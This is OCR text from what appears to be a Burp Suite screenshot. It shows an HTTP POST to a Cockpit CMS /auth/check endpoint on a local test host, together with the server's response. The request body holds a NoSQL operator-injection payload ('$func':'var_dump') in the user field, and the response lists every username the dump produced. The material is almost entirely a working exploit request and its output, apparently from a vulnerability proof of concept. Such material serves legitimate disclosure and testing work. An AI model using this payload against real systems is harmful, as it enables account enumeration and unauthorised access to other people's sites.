 Request
Pretty Raw \n Actions
1 POST /auth/check HTTP/1.1
2 Host: cockpit.local
3 Content-Type: application/json
4 Content-Length: 172
5
6 {
"auth":{
"user":{
7 "$func":"var_dump"
8 },
"password":[
0
9 ]
},
"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Mar 2021 01:57:36 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.16
5 Set-Cookie: 40d1b2d83998fabacb726e5bc3d22129=
b078c0ebe784c1231f2afb0757f8487e; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 75
11 Content-Type: text/html; charset=UTF-8
12
13 string(5) "admin"
14 string(5) "loopa"
15 string(5) "poopa"
16 string(8) "john_doe"
17